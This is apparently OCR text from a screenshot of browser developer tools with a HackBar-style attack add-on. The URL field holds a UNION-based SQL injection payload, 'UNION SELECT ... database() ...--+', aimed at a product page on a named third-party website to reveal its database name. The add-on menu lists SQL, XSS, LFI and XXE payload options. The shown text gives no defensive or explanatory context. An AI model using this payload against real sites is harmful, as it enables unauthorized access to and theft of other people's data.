 sadikun
5
sadikun.com/product.php?id=1 UNION SELECT 1,2,3,database(),5,6,7,8,9,10,11,12--+#carousel-example-generic
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Appl
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://sadikun.com/product.php?id=1 UNION SELECT 1,2,3,database(),5,6,7,8,9,10,11,12--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All